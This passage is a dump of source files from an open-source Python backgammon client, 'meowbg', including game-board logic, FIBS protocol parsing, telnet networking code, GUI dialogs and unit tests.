GlobalShutdownEvent(object):\n \"\"\"\n Indicates that the app is about to be shut down.\n \"\"\"\n\n\nclass LoginEvent(object):\n \"\"\"\n Use this to require a user login - currently unused\n \"\"\"\n\n\nclass ConnectionRequest(object):\n \"\"\"\n This can be broadcast to request a connection of a certain\n type, which is given as a key. Cf. the connectionpool module\n for further reference.\n \"\"\"\n def __init__(self, key, callback):\n self.key, self.callback = key, callback\n\n\n# Chat Events\n\nclass MessageEvent(object):\n def __init__(self, msg):\n self.msg = msg\n\n"
},
{
"alpha_fraction": 0.6246498823165894,
"alphanum_fraction": 0.6265172958374023,
"avg_line_length": 27.1842098236084,
"blob_id": "e6556eb03aacfa980879bbf4748d810f8a6f9002",
"content_id": "b89ce662103f0c9522abba3212e91d0566e8004b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1071,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 38,
"path": "/meowbg/core/eventqueue.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "\nimport logging\nfrom collections import deque\nfrom kivy.clock import Clock\n\nlogger = logging.getLogger(\"EventQueue\")\nlogger.addHandler(logging.StreamHandler())\n\nclass SynchronizedTaskQueue(object):\n def __init__(self):\n self.queue = deque([])\n self.running_func = None\n self.next_event = None\n\n def synced_call(self, func):\n def func_call(e):\n self.queue.append((func, e))\n self.try_next()\n\n return func_call\n\n def release_and_proceed(self):\n self.running_func = None\n self.try_next()\n\n def try_next(self):\n if self.running_func:\n logger.warn(\"Queue is currently blocked by %s\" % self.running_func)\n return\n\n if self.queue:\n self.running_func, self.next_event = self.queue.popleft()\n Clock.schedule_once(lambda e: self.do_next(), 0.1)\n\n def do_next(self):\n logger.warn(\"Now executing %s\" % self.running_func)\n self.running_func(self.next_event, self.release_and_proceed)\n\nGlobalTaskQueue = SynchronizedTaskQueue()"
},
{
"alpha_fraction": 0.7687861323356628,
"alphanum_fraction": 0.7687861323356628,
"avg_line_length": 27.66666603088379,
"blob_id": "1cda377e81a428c62b52a7ffc4e07605c7d1ec57",
"content_id": "3c756d5f7b4b76df1aceed96befbe22376a264a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 173,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 6,
"path": "/README.rst",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "meowBG\n======\n\nmeowBG is a backgammon client for playing online on either the Tigergammon or the FIBS server.\n\nIt has been implemented in Python, using the kivy framework. \n"
},
{
"alpha_fraction": 0.7495652437210083,
"alphanum_fraction": 0.7495652437210083,
"avg_line_length": 18.100000381469727,
"blob_id": "f4214c352bf5dc867928f3e7e3b8fc8a56edab03",
"content_id": "4943af7393e7b03a3c5a2d742c0eb4e043cab4c6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 575,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 30,
"path": "/meowbg/TODO.txt",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "\n\nBUGS:\n\nOn FIBS, match events/dice events do not cause the\npossible moves to be calculated\n\nStarting new AI game after online game causes errors\n=> finalize matches correctly, especially online stuff\n\n\"New Ai game\" registers new players each time ...\n\nEndgame Event shows old score\n\nDice do not change to other field when dancing\nDice do not show at dice events\n\nMoves are not animated on FIBS\n\n\n\n\nTODOs:\n\n - Widget playground\n - Settings Panel\n - Popups for\n o Resign accept\n o Invitation (match length?)\n o Player dropped connection\n - Chat\n - Improve cube looks\n"
},
{
"alpha_fraction": 0.6089080572128296,
"alphanum_fraction": 0.623275876045227,
"avg_line_length": 39.77734375,
"blob_id": "2460ee428826e38fe583dfab7131f4174bec3cd7",
"content_id": "b3c85f9659b8709601ce706134d998a47a37bcf8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10440,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 256,
"path": "/tests/test_board.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "\nimport unittest\nfrom itertools import product\nfrom meowbg.core.board import Board, BLACK, WHITE\nfrom meowbg.core.exceptions import MoveNotPossible\nfrom meowbg.core.move import PartialMove\nfrom collections import defaultdict\n\n\nclass BoardTestCase(unittest.TestCase):\n def setUp(self):\n self.board = Board()\n\n def test_initial_board(self):\n self.board.setup_initial_position()\n\n try:\n self.board.check_board_state()\n except ValueError, msg:\n assert False, \"Board should be ok initially, got: %s\" % msg\n\n # Take away a checker from the white ones\n self.board.checkers_on_field[0].pop()\n try:\n self.board.check_board_state()\n assert False, \"Board recognized as valid, though invalid\"\n except ValueError:\n # exception ok here\n pass\n\n # Add back two more\n self.board.checkers_on_field[0].extend([WHITE] * 2)\n try:\n self.board.check_board_state()\n assert False, \"Board recognized as valid, though invalid\"\n except ValueError:\n # exception ok here\n pass\n\n # Take one away again => valid board again\n self.board.checkers_on_field[0].pop()\n try:\n self.board.check_board_state()\n except ValueError, msg:\n assert False, \"Board should be ok again, got: %s\" % msg\n\n # Mix stones\n stone = self.board.checkers_on_field[0].pop()\n self.board.checkers_on_field[5].append(stone)\n try:\n self.board.check_board_state()\n assert False, \"Board recognized as valid, though invalid\"\n except ValueError:\n # exception ok here\n pass\n\n def test_find_legal_moves_for_die_basic(self):\n self.board.setup_initial_position()\n\n legal_moves = self.board._find_legal_moves_for_die(1, BLACK)\n self.assertEquals(len(legal_moves), 3)\n legal_moves = self.board._find_legal_moves_for_die(2, BLACK)\n self.assertEquals(len(legal_moves), 4)\n legal_moves = self.board._find_legal_moves_for_die(3, BLACK)\n self.assertEquals(len(legal_moves), 4)\n legal_moves = self.board._find_legal_moves_for_die(4, BLACK)\n self.assertEquals(len(legal_moves), 4)\n legal_moves = self.board._find_legal_moves_for_die(5, BLACK)\n self.assertEquals(len(legal_moves), 2)\n legal_moves = self.board._find_legal_moves_for_die(6, BLACK)\n self.assertEquals(len(legal_moves), 3)\n\n legal_moves = self.board._find_legal_moves_for_die(1, WHITE)\n self.assertEquals(len(legal_moves), 3)\n legal_moves = self.board._find_legal_moves_for_die(2, WHITE)\n self.assertEquals(len(legal_moves), 4)\n legal_moves = self.board._find_legal_moves_for_die(3, WHITE)\n self.assertEquals(len(legal_moves), 4)\n legal_moves = self.board._find_legal_moves_for_die(4, WHITE)\n self.assertEquals(len(legal_moves), 4)\n legal_moves = self.board._find_legal_moves_for_die(5, WHITE)\n self.assertEquals(len(legal_moves), 2)\n legal_moves = self.board._find_legal_moves_for_die(6, WHITE)\n self.assertEquals(len(legal_moves), 3)\n\n def test_find_legal_moves_for_die_advanced(self):\n self.board.checkers_on_field.update({4: [BLACK], 3: [BLACK]})\n legal_moves = self.board._find_legal_moves_for_die(3, BLACK)\n self.assertEquals(len(legal_moves), 2)\n legal_moves = self.board._find_legal_moves_for_die(5, BLACK)\n self.assertEquals(len(legal_moves), 1)\n legal_moves = self.board._find_legal_moves_for_die(6, BLACK)\n self.assertEquals(len(legal_moves), 1)\n\n self.board.checkers_on_field.update({20: [WHITE], 21: [WHITE]})\n legal_moves = self.board._find_legal_moves_for_die(3, WHITE)\n self.assertEquals(len(legal_moves), 2)\n legal_moves = self.board._find_legal_moves_for_die(5, WHITE)\n self.assertEquals(len(legal_moves), 1)\n legal_moves = self.board._find_legal_moves_for_die(6, WHITE)\n self.assertEquals(len(legal_moves), 1)\n\n\n def test_all_checkers_home(self):\n # positive case 1\n self.board.checkers_on_field.update({4: [BLACK], 3: [BLACK]})\n self.assertTrue(self.board.all_checkers_home(BLACK))\n # bar must not contain black checkers\n self.board.checkers_on_bar.append(BLACK)\n self.assertFalse(self.board.all_checkers_home(BLACK))\n self.board.checkers_on_bar = []\n # and no checker outside the home\n self.board.checkers_on_field.update({6: [BLACK]})\n self.assertFalse(self.board.all_checkers_home(BLACK))\n\n # Same for white\n\n # positive case 1\n self.board.checkers_on_field.update({20: [WHITE], 21: [WHITE]})\n self.assertTrue(self.board.all_checkers_home(WHITE))\n # no white checkers on bar\n self.board.checkers_on_bar.append(WHITE)\n self.assertFalse(self.board.all_checkers_home(WHITE))\n self.board.checkers_on_bar = []\n # and no checker outside the home\n self.board.checkers_on_field.update({6: [WHITE]})\n self.assertFalse(self.board.all_checkers_home(WHITE))\n\n def test_find_moves_for_dice(self):\n self.board.checkers_on_field.update({20: [WHITE], 21: [WHITE]})\n dice = [4, 3]\n full_moves = self.board._find_moves_for_dice(dice, WHITE)\n self.assertEquals(len(full_moves), 1)\n self.assertTrue(all([m.target == 24 for m in full_moves[0]]))\n\n def test_find_legal_short_move(self):\n # If a move finished the game, it may consist of a lower\n # number of partial moves than the longest possible move.\n self.board.checkers_on_field.update({18: [WHITE]})\n dice = [6, 1]\n full_moves = self.board.find_possible_moves(dice, WHITE)\n self.assertEqual(len(full_moves), 2)\n self.assertEqual(min(map(len, full_moves)), 1)\n\n def test_find_moves_for_dice_symmetry(self):\n self.board.setup_initial_position()\n\n for dice in product(range(1, 7), repeat=2):\n moves_white = self.board._find_moves_for_dice(dice, WHITE)\n moves_black = self.board._find_moves_for_dice(dice, BLACK)\n self.assertEquals(len(moves_white), len(moves_black),\n \"Failure for %s: %s asymmetric to %s\" % (dice, moves_white, moves_black))\n\n def test_initial_moves_for_dice(self):\n self.board.setup_initial_position()\n\n dice = [5, 6]\n full_moves = self.board._find_moves_for_dice(dice, WHITE)\n\n def test_make_and_undo_partial_move(self):\n self.board.setup_initial_position()\n self.board.checkers_on_field.update({4: [WHITE]})\n move = PartialMove(5, 4)\n self.board.make_partial_move(move)\n\n # hit checker should be on bar and no longer on board\n self.assertEqual(self.board.checkers_on_field[4], [BLACK])\n self.assertEqual(self.board.checkers_on_bar, [WHITE])\n\n self.board.undo_partial_move()\n\n # hit checker should be off the bar and back on board\n self.assertEqual(self.board.checkers_on_field[5], [BLACK, BLACK, BLACK, BLACK, BLACK])\n self.assertEqual(self.board.checkers_on_field[4], [WHITE])\n self.assertEqual(self.board.checkers_on_bar, [])\n\n def test_make_and_undo_move_off_board(self):\n onfield = defaultdict(list)\n onfield[4] = [BLACK]\n self.board.set_board(onfield)\n\n borne_off_before = len(self.board.borne_off)\n\n move = PartialMove(4, -1)\n self.board.make_partial_move(move)\n\n self.assertEqual(self.board.checkers_on_field[4], [])\n self.assertEqual(len(self.board.borne_off), borne_off_before + 1)\n\n self.board.undo_partial_move()\n\n self.assertEqual(self.board.checkers_on_field[4], [BLACK])\n self.assertEqual(len(self.board.borne_off), borne_off_before)\n\n def test_make_and_undo_move_off_bar(self):\n self.board.checkers_on_bar = [BLACK]\n self.board.checkers_on_field.update({20: [WHITE]})\n move = PartialMove(24, 20)\n self.board.make_partial_move(move)\n\n self.assertEqual(self.board.checkers_on_field[20], [BLACK])\n self.assertEqual(self.board.checkers_on_bar, [WHITE])\n\n self.board.undo_partial_move()\n\n self.assertEqual(self.board.checkers_on_field[20], [WHITE])\n self.assertEqual(self.board.checkers_on_bar, [BLACK])\n\n def test_get_winner(self):\n # Backgammon\n onfield = defaultdict(list)\n onfield[1] = [WHITE] * 14\n self.board.set_board(onfield, on_bar=[WHITE])\n self.assertEqual(self.board.get_winner(), (BLACK, 3))\n\n # Gammon\n onfield = defaultdict(list)\n onfield[23] = [WHITE] * 15\n self.board.set_board(onfield, on_bar=[])\n self.assertEqual(self.board.get_winner(), (BLACK, 2))\n\n # Normal victory (one already borne off)\n onfield = defaultdict(list)\n onfield[23] = [WHITE] * 13\n self.board.set_board(onfield, on_bar=[WHITE])\n self.assertEqual(self.board.get_winner(), (BLACK, 1))\n\n # No winner yet\n self.board.checkers_on_field.update({1: [BLACK], 23: [WHITE]})\n self.assertEqual(self.board.get_winner(), (0, 0))\n\n def test_try_illegal_moves(self):\n self.board.checkers_on_field.update({6: [BLACK], 4: [BLACK],\n 3: [WHITE, WHITE], 0: [WHITE, WHITE]})\n illegal_move = PartialMove(6, 3)\n try:\n self.board.digest_move(illegal_move)\n assert False, \"Move %s should be impossible\" % illegal_move\n except MoveNotPossible:\n # An exception is the desired result here\n pass\n\n def test_fill_initial_possibilities(self):\n self.board.checkers_on_field.update({10: [BLACK, BLACK], 20: [WHITE]})\n self.board.store_initial_possibilities([5, 6], BLACK)\n expected = [PartialMove(10, 5), PartialMove(10, 4)]\n self.assertEqual([expected, expected[::-1]], self.board.possible_full_moves_with_initial_dice)\n\n self.board.store_initial_possibilities([5, 6], WHITE)\n self.assertEqual([[PartialMove(20, 24)]], self.board.possible_full_moves_with_initial_dice)\n\n def test_digest_move(self):\n self.board.checkers_on_field.update({10: [BLACK, BLACK]})\n m = PartialMove(10, 4)\n\nif __name__ == '__main__':\n unittest.main()\n"
},
{
"alpha_fraction": 0.7634408473968506,
"alphanum_fraction": 0.7634408473968506,
"avg_line_length": 17.399999618530273,
"blob_id": "6032950b63286fbf3eecd069c49c201ebb959674",
"content_id": "8b534bd9133534ec36fc5e440a6aa0e46bda098b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 93,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 5,
"path": "/meowbg/core/exceptions.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "\nclass MoveNotPossible(Exception):\n pass\n\nclass WrongPlayerException(Exception):\n pass\n"
},
{
"alpha_fraction": 0.5813390016555786,
"alphanum_fraction": 0.5880036354064941,
"avg_line_length": 28.473215103149414,
"blob_id": "ff5fab8a7a0d7fb6f86689a7256f5ac339c19e2b",
"content_id": "2174c4fa7f2661757c26e9655897d541aca62e7b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3301,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 112,
"path": "/meowbg/network/telnetconn.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport os\nimport telnetlib\nimport logging\nimport time\nimport threading\n\nlogger = logging.getLogger(\"TelnetClient\")\nlog_base = os.path.join(os.environ.get(\"MEOWBG_ROOT\", \".\"), \"logs\")\nnetworklog = os.path.join(log_base, \"network.log\")\nlogger.addHandler(logging.FileHandler(networklog))\n\nlogger.setLevel(logging.INFO)\n\n\nclass TelnetConnection(object):\n HOSTS = {'Tigergammon': ('tigergammon.com', 4321),\n 'FIBS': ('fibs.com', 4321)}\n\n logger = logging.getLogger(\"Telnet\")\n\n def __init__(self, host_key=None, username=\"\", password=\"\"):\n self.host, self.port = self.HOSTS[host_key] if host_key else self.HOSTS['Tigergammon']\n self.username, self.password = username or 'meowbg_joe', password or 'qwertz'\n self.tn_conn = None\n self.reading_thread = None\n self.alive = False\n\n def connect(self, callback_func):\n \"\"\"\n Being logged in is currently considered part of the connection\n \"\"\"\n logger.info(\"Establishing connection to %s:%s\" %\n (self.host, self.port))\n self.tn_conn = telnetlib.Telnet(self.host, self.port, timeout=3)\n\n self.tn_conn.read_until('login: ')\n self.tn_conn.write(\"login meowBG 1008 %s %s\\r\\n\" %\n (self.username, self.password))\n self.tn_conn.write(\"set boardstyle 3\\r\\n\")\n self.tn_conn.write(\"toggle moreboards\\r\\n\")\n\n self.callback = callback_func\n self.reading_thread = threading.Thread(target=self.read_forever)\n self.reading_thread.start()\n\n def read_forever(self):\n self.alive = True\n while self.alive:\n data = self.read()\n if data:\n self.callback(data)\n time.sleep(0.5)\n\n def read(self):\n try:\n text = unicode(self.tn_conn.read_very_eager(), errors='ignore')\n if text.strip():\n logger.log(logging.INFO, text)\n return text\n except Exception as msg:\n logger.info(\"Read response failed: %s\" % msg)\n return \"\"\n\n def send(self, msg):\n msg = msg.encode('ascii')\n self.tn_conn.write(msg + \"\\r\\n\")\n\n def shutdown(self):\n self.alive = False\n self.tn_conn.close()\n\n\nclass Autoresponder(object):\n HOST, PORT, USER, PASSWORD = 'foo', 1, 'bla', 'blub'\n\n def __init__(self, host=None, port=None):\n self.host = self.port = None\n self.tn_conn = None\n self.file = open(\"telnet_complete_match.log\", \"r\")\n logger.warn(\"Initialized\")\n\n def read(self):\n buffer = \"\"\n while True:\n line = self.file.readline()\n buffer.append(line)\n if not line.strip():\n return buffer\n\n def write(self, msg):\n pass\n\n def send_msg(self, msg):\n pass\n\n\nif __name__ == '__main__':\n tc = TelnetConnection()\n\n # Comment remains here in honour of Dr. Houseman\n # I'll sleep for some time to have a chance to get some asynchronous\n # messages from the server due to activities there;\n # this shows that I am collecting 'telnet-communication-data'\n time.sleep(10)\n\n print(tc.tn_conn.read_very_eager())\n print(7, '+'*80)\n\n tc.tn_conn.write('end\\r\\n')\n print(tc.tn_conn.read_all())\n"
},
{
"alpha_fraction": 0.7275362610816956,
"alphanum_fraction": 0.730434775352478,
"avg_line_length": 19.294116973876953,
"blob_id": "e90cc7f4344c6649af42892a45841070ac59b5f8",
"content_id": "2d312dbd1abe065188fa5aae3501b1f7ac308ecb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 345,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 17,
"path": "/meowbg/network/connectionpool.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "from meowbg.core.events import ConnectionRequest\nfrom meowbg.core.messaging import register\n\nconnections = {}\n\n\ndef share_connection(key, conn):\n connections[key] = conn\n\n\ndef get_connection(key=None):\n return connections.get(key) if key else connections.values()[0]\n\n\nclass DummyConnection(object):\n def send(self, args):\n pass\n"
},
{
"alpha_fraction": 0.566318929195404,
"alphanum_fraction": 0.5707898736000061,
"avg_line_length": 29.454545974731445,
"blob_id": "59d4e70c26607070b8d3a48642da04ddbabbe7d1",
"content_id": "33c639eb7bebc23a2b0b11438fe1e837b3acbc88",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 671,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 22,
"path": "/meowbg/core/move.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "\nimport logging\nlogger = logging.getLogger(\"Move\")\n\nclass PartialMove(object):\n def __init__(self, origin, target):\n self.origin = origin\n # keep inside the usual boundaries\n self.target = min(max(target, -1), 24)\n\n def __eq__(self, obj):\n try:\n return (self.origin == obj.origin\n and self.target == obj.target)\n except AttributeError as msg:\n logger.warn(\"Inappropriate object passed for comparison: %s\" % obj)\n return False\n\n def __hash__(self):\n return hash((self.origin, self.target))\n\n def __repr__(self):\n return \"'%s/%s'\" % (self.origin, self.target)\n"
},
{
"alpha_fraction": 0.5848222970962524,
"alphanum_fraction": 0.6036940217018127,
"avg_line_length": 34.83453369140625,
"blob_id": "aa6956bdd27f44a10d1d320a2079855130f332a1",
"content_id": "f087f4b77f6d64294ea8b0a15ece83efeb1ae9bf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4981,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 139,
"path": "/meowbg/gui/popups.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "from kivy.uix.button import Button\nfrom kivy.uix.gridlayout import GridLayout\nfrom kivy.uix.boxlayout import BoxLayout\nfrom kivy.uix.label import Label\nfrom kivy.uix.checkbox import CheckBox\nfrom kivy.uix.textinput import TextInput\nfrom kivy.uix.slider import Slider\n\n\nclass OKDialog(GridLayout):\n def __init__(self, text, **kwargs):\n kwargs.update({\"rows\": 3})\n GridLayout.__init__(self, **kwargs)\n self.add_widget(Label(text=text, size_hint=(1, 3)))\n self.ok_button = Button(text=\"OK\", size_hint=(1, 1))\n self.add_widget(self.ok_button)\n\n\nclass BetweenGamesDialog(GridLayout):\n def __init__(self, **kwargs):\n kwargs.update({\"cols\": 1})\n GridLayout.__init__(self, **kwargs)\n self.add_widget(Label(text=\"Continue match?\", size_hint=(1, 4)))\n self.ok_button = Button(text=\"Join next game\", size_hint=(1, 1))\n self.add_widget(self.ok_button)\n self.cancel_button = Button(text=\"Leave\", size_hint=(1, 1))\n self.add_widget(self.cancel_button)\n\n\nclass ResignOptions(GridLayout):\n NORMAL, GAMMON, BACKGAMMON = 1, 2, 3\n\n def __init__(self, **kwargs):\n kwargs.update({'cols': 2})\n GridLayout.__init__(self, **kwargs)\n cb_normal = CheckBox(group='resign', active=True, size_hint=(0.1, 1))\n cb_normal.bind(active=lambda cb, v: self.set_choice(self.NORMAL))\n self.add_widget(cb_normal)\n self.add_widget(Label(text='normal', size_hint=(0.9, 1)))\n\n cb_gammon = CheckBox(group='resign', size_hint=(0.1, 1))\n cb_gammon.bind(active=lambda cb, v: self.set_choice(self.GAMMON))\n self.add_widget(cb_gammon)\n self.add_widget(Label(text='gammon', size_hint=(0.9, 1)))\n\n cb_backgammon = CheckBox(group='resign', size_hint=(0.1, 1))\n cb_backgammon.bind(\n active=lambda cb, v: self.set_choice(self.BACKGAMMON))\n self.add_widget(cb_backgammon)\n self.add_widget(Label(text='backgammon', size_hint=(0.9, 1)))\n\n self.choice = self.NORMAL\n\n def set_choice(self, val):\n self.choice = val\n\n\nclass ResignDialog(GridLayout):\n def __init__(self, **kwargs):\n kwargs.update({\"rows\": 3})\n GridLayout.__init__(self, **kwargs)\n self.add_widget(Label(text=\"Resign how?\", size_hint=(1, 3)))\n self.options = ResignOptions(size_hint=(1, 2))\n self.add_widget(self.options)\n\n self.ok_button = Button(text=\"OK\", size_hint=(1, 1))\n self.add_widget(self.ok_button)\n\n self.cancel_button = Button(text=\"Cancel\", size_hint=(1, 1))\n self.add_widget(self.cancel_button)\n\n\nclass ChooseMatchLengthDialog(GridLayout):\n DEFAULT_CHOICE = 3\n\n def __init__(self, **kwargs):\n kwargs.update({\"cols\": 1})\n GridLayout.__init__(self, **kwargs)\n self.choice = self.DEFAULT_CHOICE\n self.add_widget(\n Label(text=\"Please pick a match length\", size_hint=(1, 1)))\n\n self.choice_label = Label(text=str(self.choice),\n font_size=20,\n size_hint=(1, 2))\n self.add_widget(self.choice_label)\n\n slider = Slider(min=1, max=22, value=self.choice, size_hint=(1, 2))\n slider.bind(value=self.update_val)\n self.add_widget(slider)\n\n self.ok_button = Button(text=\"OK\", size_hint=(1, 1))\n self.add_widget(self.ok_button)\n\n self.cancel_button = Button(text=\"Cancel\", size_hint=(1, 1))\n self.add_widget(self.cancel_button)\n\n def update_val(self, slider, val):\n self.choice = int(val)\n text = str(self.choice)\n if val == 22:\n text = u\"\\u221E\"\n self.choice_label.text = text\n\n\nclass ConnectionDialog(GridLayout):\n def set_server(self, val):\n self.server = val\n\n def __init__(self, **kwargs):\n kwargs.update({\"cols\": 2})\n GridLayout.__init__(self, **kwargs)\n\n self.server = \"Tigergammon\"\n\n cb_tiga = CheckBox(group='server', active=True, size_hint=(0.1, 1))\n cb_tiga.bind(active=lambda cb, v: self.set_server(\"Tigergammon\"))\n self.add_widget(cb_tiga)\n self.add_widget(Label(text='TigerGammon', size_hint=(0.9, 1)))\n\n cb_fibs = CheckBox(group='server', active=False, size_hint=(0.1, 1))\n cb_fibs.bind(active=lambda cb, v: self.set_server(\"fibs\"))\n self.add_widget(cb_fibs)\n self.add_widget(Label(text='FIBS', size_hint=(0.9, 1)))\n\n self.add_widget(Label(text=\"User\", size_hint=(0.1, 1)))\n\n self.username = TextInput(size_hint=(0.1, 1))\n self.add_widget(self.username)\n\n self.add_widget(Label(text=\"Password\", size_hint=(0.1, 1)))\n self.password = TextInput(password=True, size_hint=(0.1, 1))\n self.add_widget(self.password)\n\n self.ok_button = Button(text=\"OK\", size_hint=(1, 1))\n self.add_widget(self.ok_button)\n\n self.cancel_button = Button(text=\"Cancel\", size_hint=(1, 1))\n self.add_widget(self.cancel_button)\n"
},
{
"alpha_fraction": 0.573824405670166,
"alphanum_fraction": 0.6389345526695251,
"avg_line_length": 44.37313461303711,
"blob_id": "8a07b02ff90903920bf3c205b794f6f91f3a4c6b",
"content_id": "d020685ac4fa052f0a98f8b1b99168b095c7d7ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3041,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 67,
"path": "/tests/test_parsing.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "\nimport unittest\nfrom meowbg.network.translation import FIBSTranslator, translate_move_to_indexes, translate_indexes_to_move\nfrom meowbg.core.match import Match\nfrom meowbg.core.board import BLACK, WHITE\nfrom meowbg.core.player import HumanPlayer\n\nTESTLINE_STATUS_1 = (\"5 someplayer evil_guy - 0 0 1418.61 23 1914 1041272421 192.168.40.3 \"\n \"meowBG [email protected]\")\nTESTLINE_STATUS_2 = (\"5 peter paul - 0 0 1918.61 23 1914 1041272421 192.168.40.3 \"\n \"meowBG [email protected]\")\nTESTLINE_STATUS_3 = (\"5 michael_romeo russell_allen - 0 0 1418.61 23 1914 1041272421 192.168.40.3 \"\n \"meowBG [email protected]\")\n\nTESTLINE_MOVE_1 = \"opponent moves 12-3 4-off 3-off\"\nTESTLINE_MOVE_2 = \"opponent moves bar-23\"\n\nclass MyTestCase(unittest.TestCase):\n def setUp(self):\n self.parser = FIBSTranslator()\n m = Match()\n m.players[WHITE] = HumanPlayer(\"P1\", WHITE)\n m.players[BLACK] = HumanPlayer(\"opponent\", BLACK)\n m.color_to_move_next = BLACK\n self.parser.current_match = m\n\n def test_parse_line_to_args_player_status(self):\n args = self.parser.parse_line_to_args(TESTLINE_STATUS_1, line_type=self.parser.PLAYER_STATUS_EVENT)\n self.assertEquals(args[\"name\"], \"someplayer\")\n self.assertEquals(args[\"opponent\"], \"evil_guy\")\n self.assertEquals(args[\"watching\"], \"-\")\n self.assertEquals(args[\"ready\"], \"0\")\n self.assertEquals(args[\"away\"], \"0\")\n self.assertEquals(args[\"rating\"], \"1418.61\")\n self.assertEquals(args[\"experience\"], \"23\")\n self.assertEquals(args[\"idle\"], \"1914\")\n self.assertEquals(args[\"login\"], \"1041272421\")\n self.assertEquals(args[\"hostname\"], \"192.168.40.3\")\n self.assertEquals(args[\"client\"], \"meowBG\")\n self.assertEquals(args[\"email\"], \"[email protected]\")\n\n def test_parse_events_multiline_status(self):\n test_input = \"\\r\\n\".join((TESTLINE_STATUS_1, TESTLINE_STATUS_2, TESTLINE_STATUS_3, \"6\"))\n status_events = self.parser.parse_events(test_input)\n self.assertEqual(1, len(status_events))\n dicts = status_events[0].status_dicts\n first = dicts[0]\n self.assertEqual(first[\"name\"], \"someplayer\")\n self.assertEqual(first[\"opponent\"], \"evil_guy\")\n second = dicts[1]\n self.assertEqual(second[\"name\"], \"peter\")\n self.assertEqual(second[\"opponent\"], \"paul\")\n third = dicts[2]\n self.assertEqual(third[\"name\"], \"michael_romeo\")\n self.assertEqual(third[\"opponent\"], \"russell_allen\")\n\n def test_translation(self):\n self.assertEquals(translate_move_to_indexes('20-14'), (19, 13))\n self.assertEquals(translate_move_to_indexes('21-off'), (20, 24))\n self.assertEquals(translate_move_to_indexes('bar-20'), (24, 19))\n\n self.assertEquals(translate_indexes_to_move(19, 13), \"20-14\")\n self.assertEquals(translate_indexes_to_move(19, 24), \"20-off\")\n self.assertEquals(translate_indexes_to_move(24, 19), \"bar-20\")\n\n\nif __name__ == '__main__':\n unittest.main()\n"
},
{
"alpha_fraction": 0.5455891489982605,
"alphanum_fraction": 0.5521162748336792,
"avg_line_length": 35.78465270996094,
"blob_id": "f46a6543f6c3fa449510bdde8648cd10ed08788a",
"content_id": "261c2292f48ba4dd30267a2d434d50f027f93e92",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14861,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 404,
"path": "/meowbg/core/board.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "import logging\nfrom meowbg.core.exceptions import MoveNotPossible\nfrom meowbg.core.move import PartialMove\nfrom collections import defaultdict\nfrom operator import lt, gt\n\nBLACK = 1\nWHITE = 2\nCOLOR_NAMES = {WHITE: \"White\", BLACK: \"Black\"}\nBAR_INDEX = {BLACK: 24, WHITE: -1}\nOFF_INDEX = {BLACK: -1, WHITE: 24}\nDIRECTION = {BLACK: -1, WHITE: 1}\nHOME_INDICES = {WHITE: range(18, 24), BLACK: range(0, 6)}\nOUTSIDE_INDICES = {WHITE: range(0, 18), BLACK: range(6, 24)}\nOPPONENT = {BLACK: WHITE, WHITE: BLACK}\n\n\ndef index_from_bar(color, distance):\n if color == BLACK:\n return 24 - distance\n else:\n return distance - 1\n\n\ndef home_indices_behind(color, idx):\n cmp_func = gt if color == BLACK else lt\n return [i for i in HOME_INDICES[color] if cmp_func(i, idx)]\n\n\nlogger = logging.getLogger(\"Board\")\nhandler = logging.StreamHandler()\nhandler.setLevel(logging.DEBUG)\nlogger.addHandler(handler)\nlogger.setLevel(logging.DEBUG)\n\n\nclass Board(object):\n\n def __init__(self, on_field=None, on_bar=None):\n self.set_board(on_field, on_bar)\n\n def set_board(self, on_field=None, on_bar=None):\n self.checkers_on_field = on_field or defaultdict(list)\n self.checkers_on_bar = on_bar or []\n\n # Fill homes according to checkers in play\n num_white = self.count_checkers_in_play(WHITE)\n num_black = self.count_checkers_in_play(BLACK)\n self.borne_off = [WHITE] * \\\n (15 - num_white) + [BLACK] * (15 - num_black)\n\n # temporary moves already made but not yet committed\n self.move_stack = []\n\n # This is recalculated at the beginning of every new move\n self.possible_full_moves_with_initial_dice = []\n\n def digest_move(self, move):\n \"\"\"\n Method to be invoked from clients wanting to perform moves.\n May raise exceptions if any legal violations are detected.\n \"\"\"\n\n if self.is_legal_partial_move(move):\n self.make_partial_move(move)\n else:\n raise MoveNotPossible(\"Illegal move: 